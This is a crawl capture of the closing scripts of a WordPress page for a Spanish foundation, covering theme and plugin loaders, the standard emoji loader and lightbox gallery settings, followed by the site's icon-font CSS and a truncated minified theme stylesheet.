<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/waypoints/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/numinate/numinate.min.js?ver=6.9" id="numinate-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/jquery-circle-progress/circle-progress.min.js?ver=6.9" id="jquery-circle-progress-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.7.2" id="prettyphoto-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/js/functions.min.js?ver=1.0" id="lawgrid-functions-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#sidebar-right","mystickyside_content_string":"#content-inner","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"32","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fundacioncardenalcisneros.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fundacioncardenalcisneros.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Cargando","close":"Cerrar","nav_next":"Siguiente","nav_prev":"Anterior","slideshow_start":"Comenzar carrusel","slideshow_stop":"Para carrusel","group_status":"Foto %current% de %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"530069374":{"id":3137,"type":"image","internal":true,"source":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/uploads\/2018\/07\/WhatsApp-Image-2022-06-10-at-7.19.45-PM-1.jpeg","title":"Homenaje a la peque\u00f1a empresa de Cisneros","caption":"","description":"Homenaje a la peque\u00f1a empresa de Cisneros"},"1654293945":{"id":3138,"type":"image","internal":true,"source":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/uploads\/2018\/07\/WhatsApp-Image-2022-06-10-at-7.19.45-PM-2.jpeg","title":"Homenaje a la peque\u00f1a empresa de Cisneros","caption":"","description":"Homenaje a la peque\u00f1a empresa de Cisneros"},"995037438":{"id":3139,"type":"image","internal":true,"source":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/uploads\/2018\/07\/WhatsApp-Image-2022-06-10-at-7.19.45-PM-3.jpeg","title":"Homenaje a la peque\u00f1a empresa de Cisneros","caption":"","description":"Homenaje a la peque\u00f1a empresa de Cisneros"},"272844399":{"id":3140,"type":"image","internal":true,"source":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/uploads\/2018\/07\/WhatsApp-Image-2022-06-10-at-7.19.45-PM-4.jpeg","title":"Homenaje a la peque\u00f1a empresa de Cisneros","caption":"","description":"Homenaje a la peque\u00f1a empresa de Cisneros"},"1522664555":{"id":3141,"type":"image","internal":true,"source":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/uploads\/2018\/07\/WhatsApp-Image-2022-06-10-at-7.19.45-PM-6.jpeg","title":"Homenaje a la peque\u00f1a empresa de Cisneros","caption":"","description":"Homenaje a la peque\u00f1a empresa de Cisneros"},"2088428372":{"id":3142,"type":"image","internal":true,"source":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/uploads\/2018\/07\/WhatsApp-Image-2022-06-10-at-7.19.45-PM.jpeg","title":"WhatsApp Image 2022-06-10 at 7.19.45 PMHomenaje a la peque\u00f1a empresa de Cisneros","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Base","parent":"","styles":[{"handle":"base","uri":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Por defecto (claro)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/fundacioncardenalcisneros.org\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script></script><script id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Dynamic page generated in 0.933 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 08:16:58 -->


--- FILE ---
content_type: text/css
request_url: https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/tm-lawgrid-icons/css/tm-lawgrid-icons.css?ver=6.9
body_size: 1949
content:
@charset "UTF-8";
@font-face {
  font-family: 'tm-lawgrid-icons';
  src: url('../font/tm-lawgrid-icons.eot?30382638');
  src: url('../font/tm-lawgrid-icons.eot?30382638#iefix') format('embedded-opentype'),
       url('../font/tm-lawgrid-icons.woff2?30382638') format('woff2'),
       url('../font/tm-lawgrid-icons.woff?30382638') format('woff'),
       url('../font/tm-lawgrid-icons.ttf?30382638') format('truetype'),
       url('../font/tm-lawgrid-icons.svg?30382638#tm-lawgrid-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'tm-lawgrid-icons';
    src: url('../font/tm-lawgrid-icons.svg?30382638#tm-lawgrid-icons') format('svg');
  }
}
*/
[class^="tm-lawgrid-icon-"]:before, [class*=" tm-lawgrid-icon-"]:before {
  font-family: "tm-lawgrid-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.tm-lawgrid-icon-google-drive:before { content: '\e800'; } /* '' */
.tm-lawgrid-icon-issuu:before { content: '\e801'; } /* '' */
.tm-lawgrid-icon-user:before { content: '\e802'; } /* '' */
.tm-lawgrid-icon-music:before { content: '\e803'; } /* '' */
.tm-lawgrid-icon-video:before { content: '\e804'; } /* '' */
.tm-lawgrid-icon-quote:before { content: '\e805'; } /* '' */
.tm-lawgrid-icon-aside:before { content: '\e806'; } /* '' */
.tm-lawgrid-icon-rss:before { content: '\e807'; } /* '' */
.tm-lawgrid-icon-angle-left:before { content: '\e808'; } /* '' */
.tm-lawgrid-icon-angle-right:before { content: '\e809'; } /* '' */
.tm-lawgrid-icon-status:before { content: '\e80a'; } /* '' */
.tm-lawgrid-icon-dribbble:before { content: '\e80b'; } /* '' */
.tm-lawgrid-icon-facebook:before { content: '\e80c'; } /* '' */
.tm-lawgrid-icon-flickr:before { content: '\e80d'; } /* '' */
.tm-lawgrid-icon-gplus:before { content: '\e80e'; } /* '' */
.tm-lawgrid-icon-instagram:before { content: '\e80f'; } /* '' */
.tm-lawgrid-icon-linkedin:before { content: '\e810'; } /* '' */
.tm-lawgrid-icon-pinterest:before { content: '\e811'; } /* '' */
.tm-lawgrid-icon-twitter:before { content: '\e812'; } /* '' */
.tm-lawgrid-icon-vk:before { content: '\e813'; } /* '' */
.tm-lawgrid-icon-xing:before { content: '\e814'; } /* '' */
.tm-lawgrid-icon-yelp:before { content: '\e815'; } /* '' */
.tm-lawgrid-icon-youtube:before { content: '\e816'; } /* '' */
.tm-lawgrid-icon-gallery:before { content: '\e817'; } /* '' */
.tm-lawgrid-icon-plus:before { content: '\e818'; } /* '' */
.tm-lawgrid-icon-link:before { content: '\e819'; } /* '' */
.tm-lawgrid-icon-tag:before { content: '\e81a'; } /* '' */
.tm-lawgrid-icon-clock:before { content: '\e81b'; } /* '' */
.tm-lawgrid-icon-heart:before { content: '\e81c'; } /* '' */
.tm-lawgrid-icon-sticky:before { content: '\e81d'; } /* '' */
.tm-lawgrid-icon-marker:before { content: '\e81e'; } /* '' */
.tm-lawgrid-icon-comment:before { content: '\e81f'; } /* '' */
.tm-lawgrid-icon-chat:before { content: '\e820'; } /* '' */
.tm-lawgrid-icon-podcast:before { content: '\e821'; } /* '' */
.tm-lawgrid-icon-houzz:before { content: '\e822'; } /* '' */
.tm-lawgrid-icon-image:before { content: '\e823'; } /* '' */
.tm-lawgrid-icon-cart:before { content: '\e824'; } /* '' */
.tm-lawgrid-icon-search:before { content: '\e825'; } /* '' */
.tm-lawgrid-icon-arrow-right:before { content: '\e826'; } /* '' */
.tm-lawgrid-icon-pencil:before { content: '\e827'; } /* '' */
.tm-lawgrid-icon-mobile:before { content: '\e828'; } /* '' */
.tm-lawgrid-icon-comment-1:before { content: '\e829'; } /* '' */
.tm-lawgrid-icon-world:before { content: '\e82a'; } /* '' */
.tm-lawgrid-icon-location-pin:before { content: '\e82b'; } /* '' */
.tm-lawgrid-icon-quote-left:before { content: '\e82c'; } /* '' */
.tm-lawgrid-icon-close:before { content: '\e82d'; } /* '' */
.tm-lawgrid-icon-comments-smiley:before { content: '\e82e'; } /* '' */
.tm-lawgrid-icon-category:before { content: '\e82f'; } /* '' */
.tm-lawgrid-icon-tag-1:before { content: '\e830'; } /* '' */
.tm-lawgrid-icon-shift-right:before { content: '\e831'; } /* '' */
.tm-lawgrid-icon-mail:before { content: '\e832'; } /* '' */
.tm-lawgrid-icon-phone:before { content: '\e833'; } /* '' */
.tm-lawgrid-icon-arrow-left:before { content: '\e834'; } /* '' */
.tm-lawgrid-icon-gallery-1:before { content: '\e835'; } /* '' */
.tm-lawgrid-icon-music-alt:before { content: '\e836'; } /* '' */
.tm-lawgrid-icon-shopping-cart:before { content: '\e837'; } /* '' */
.tm-lawgrid-icon-heart-empty:before { content: '\e838'; } /* '' */
.tm-lawgrid-icon-check:before { content: '\e839'; } /* '' */
.tm-lawgrid-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.tm-lawgrid-icon-plus-1:before { content: '\e83b'; } /* '' */
.tm-lawgrid-icon-unlink:before { content: '\e83c'; } /* '' */
.tm-lawgrid-icon-quote-right:before { content: '\e83d'; } /* '' */
.tm-lawgrid-icon-home:before { content: '\e83e'; } /* '' */
.tm-lawgrid-icon-twitter-1:before { content: '\e83f'; } /* '' */
.tm-lawgrid-icon-search-1:before { content: '\e841'; } /* '' */
.tm-lawgrid-icon-eye:before { content: '\e842'; } /* '' */
.tm-lawgrid-icon-basket:before { content: '\e843'; } /* '' */
.tm-lawgrid-icon-paper-plane:before { content: '\e844'; } /* '' */
.tm-lawgrid-icon-arrow-circle-down:before { content: '\e845'; } /* '' */
.tm-lawgrid-icon-minus:before { content: '\e846'; } /* '' */
.tm-lawgrid-icon-minus-1:before { content: '\e847'; } /* '' */
.tm-lawgrid-icon-left-open-big:before { content: '\e848'; } /* '' */
.tm-lawgrid-icon-right-open-big:before { content: '\e849'; } /* '' */
.tm-lawgrid-icon-location:before { content: '\e84a'; } /* '' */
.tm-lawgrid-icon-comment-3:before { content: '\e84b'; } /* '' */
.tm-lawgrid-icon-user-1:before { content: '\e84c'; } /* '' */
.tm-lawgrid-icon-star-1:before { content: '\e84d'; } /* '' */
.tm-lawgrid-icon-star-empty-1:before { content: '\e84e'; } /* '' */
.tm-lawgrid-icon-folder:before { content: '\e84f'; } /* '' */
.tm-lawgrid-icon-angle-double-left:before { content: '\f100'; } /* '' */
.tm-lawgrid-icon-angle-double-right:before { content: '\f101'; } /* '' */
.tm-lawgrid-icon-angle-up:before { content: '\f106'; } /* '' */
.tm-lawgrid-icon-angle-down:before { content: '\f107'; } /* '' */
.tm-lawgrid-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.tm-lawgrid-icon-tumblr:before { content: '\f173'; } /* '' */
.tm-lawgrid-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.tm-lawgrid-icon-digg:before { content: '\f1a6'; } /* '' */
.tm-lawgrid-icon-share:before { content: '\f1e0'; } /* '' */
.tm-lawgrid-icon-whatsapp:before { content: '\f232'; } /* '' */
.tm-lawgrid-icon-reddit:before { content: '\f281'; } /* '' */
.tm-lawgrid-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */


--- FILE ---
content_type: text/css
request_url: https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/main.min.css?ver=6.9
body_size: 83242
content:
.admin-bar .tm-fbar-close{top:32px}.site-content-wrapper{position:relative;z-index:7}p{margin:0 0 15px}.themetechmount-page-full-width article .entry-content{min-height:300px}.tm-header-text-area a,footer a,.entry-content a,.site-content-wrapper a{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-equal-height-image,.themetechmount-hide,.tm-hide{display:none}.tm-wrap{display:table;width:100%}.tm-wrap-cell{display:table-cell;vertical-align:middle}.tm-align-right{text-align:right}iframe{width:100%}.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{background-color:#1d2435}.tm-col-bgcolor-grey>.tm-bg-layer-inner,.tm-bg.tm-bgcolor-grey>.tm-bg-layer{background-color:#f8f8f8}.tm-bg.tm-bgcolor-white .tm-bg-layer{background-color:#fff}.tm-bg-highlight-dark,.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,.tm-bgcolor-darkgrey{background-color:#1d2435}.twentytwenty-handle,.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,.tm-header-style-infostack .tm-bgcolor-darkgrey,.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey{background-color:#1d2435}.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,.tm-col-bgcolor-grey .tm-bg-layer-inner,.tm-bgcolor-grey,.site-header.tm-sticky-bgcolor-grey.is_stuck,.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{background-color:#f8f8f8}.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,.tm-col-bgcolor-white .tm-bg-layer-inner,.tm-bgcolor-white,.tm-col-bgcolor-white,.site-header.tm-sticky-bgcolor-white.is_stuck,.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,.site-header-menu.tm-sticky-bgcolor-white.is_stuck,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{background-color:#fff}.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,.themetechmount-fbar-main-w .tm-bgcolor-darkgrey{background-color:#1d2435}.main-holder .site #content table.cart td.actions .input-text,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input,select{font-family:inherit;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:0;vertical-align:middle;width:100%;color:#242424;padding:9px 15px;font-weight:400;background-color:#fff;text-transform:inherit;border:1px solid rgba(119,119,119,.2);font-size:14px;outline:none;line-height:inherit}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,input.input-text:focus,select:focus{background-color:transparent}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,textarea:focus{color:#666;outline:none!important}button,input[type="submit"],input[type="button"],input[type="reset"],.checkout_coupon input.button,.woocommerce div.product form.cart .button,table.compare-list .add-to-cart td a,.woocommerce .widget_shopping_cart a.button,.woocommerce #review_form #respond .form-submit input,.main-holder .site table.cart .coupon input,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart #content table.cart td.actions input[type="submit"],.woocommerce #payment #place_order,.woocommerce .wishlist_table td.product-add-to-cart a{display:inline-block;text-decoration:none;font-size:13px;font-weight:500;padding:12px 35px 12px;border:2px solid transparent;border-radius:0;color:#fff;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;cursor:pointer;outline:none!important;-webkit-font-smoothing:antialiased}.tm-full-bt{width:100%}.tm-textarea-con textarea{height:178px}.post-password-required input[type="submit"]{padding:9px 40px 10px}.select2-container .select2-choice{padding:6px 0 6px 10px;border:1px solid #e5e5e5;background-color:rgba(0,0,0,.03)}.select2-drop-active{border:1px solid #e5e5e5}.tm-textcolor-dark a,.tm-textcolor-dark h1,.tm-textcolor-dark h2,.tm-textcolor-dark h3,.tm-textcolor-dark h4,.tm-textcolor-dark h5,.tm-textcolor-dark h6{color:rgba(32,41,47,1)}.tm-textcolor-dark,.tm-textcolor-dark .social-icons li a,.tm-textcolor-dark.themetechmount-fbar-btn-link i,.tm-textcolor-dark .vc_tta-panel-body,.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column{color:#656565}.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.87}.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor>.tm-bg-layer{opacity:.8}.tm-bg.tm-bgcolor-grey>.tm-bg-layer{opacity:.8}.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.96}.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,.tm-bg.tm-bgimage-yes.tm-bgcolor-white>.tm-bg-layer{opacity:.35}.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes>.tm-bg-layer-inner{background-color:#1d2435}.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.96}.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.75}.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom>.tm-bg-layer{opacity:1}.vc_video-bg-container .tm-col-bgcolor-yes,.vc_video-bg-container.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.8}.tm-col-bg,.tm-bg{position:relative}.tm-bg-layer,.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{position:absolute;height:100%;width:100%;top:0;left:0}.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,.tm-bgcolor-transparent>.tm-bg-layer,.tm-bgcolor-transparent{background-color:transparent!important}.vc_column-inner>.wpb_wrapper{position:relative}.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-.tm-bg-layer-inner{opacity:1}#totop{font-weight:900;color:#fff;position:fixed;display:none;right:34px;bottom:34px;z-index:999;height:0;width:0;font-size:0;line-height:25px;text-align:center;padding-top:6px;border-radius:3px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#totop.top-visible{font-size:23px;height:39px;width:39px}.themetechmount-topbar-wrapper.container-full,.container-fullwide .site-content-inner.row,.footer .container-fullwide{padding-left:15px;padding-right:15px}.themetechmount-item-thumbnail,.themetechmount-item-thumbnail-inner{display:block}.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner{padding:15px}.tm-boxes-carousel-without-title .themetechmount-boxes-inner{padding-top:80px}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4{margin-bottom:2px}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child{margin-bottom:7px}.site header,.tm-header-block,.site-header,.site-header-main{position:relative}.themetechmount-logo-img.standard{max-height:100px;width:auto}.site-branding{float:left}.headerlogo img{max-height:35px;width:auto}.headerlogo img,.tm-stickylogo-yes .standardlogo,.is-sticky .tm-stickylogo-yes 